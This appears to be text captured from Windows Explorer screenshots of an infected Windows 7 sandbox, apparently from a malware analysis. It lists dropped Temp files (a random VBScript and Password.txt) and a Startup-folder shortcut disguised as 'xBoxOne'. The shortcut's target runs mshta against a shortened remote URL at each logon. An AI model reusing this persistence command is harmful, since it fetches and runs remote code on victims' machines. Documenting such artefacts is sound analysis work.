 本地磁盘 (C:) ▸ 用户 ▸ Win7_32_Malware ▸ AppData ▸ Local ▸ Temp ▸ 搜索 Temp
工具(T) 帮助(H)
共享 打印 新建文件夹
名称 修改日期 类型 大小
Password.txt 2019/11/19 19:42 文本文档 1 KB
qjqykntc.vbs 2019/11/19 19:42 VBScript Script ... 1 KB
~DF891F0B7944E1... 2019/11/19 19:40 TMP 文件 48 KB
▸ Microsoft ▸ Windows ▸ 「开始」菜单 ▸ 程序 ▸ 启动
工具(T) 帮助(H)
共享 新建文件夹
名称 修改日期 类型 大小
xBoxOne 2019/11/20 10:56 快捷方式 1 KB
xBoxOne 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
xBoxOne
目标类型: 应用程序
目标位置: system32
目标(T): %\System32\mshta https://bit.ly/2xMHylE
起始位置(S):
快捷键(K): 无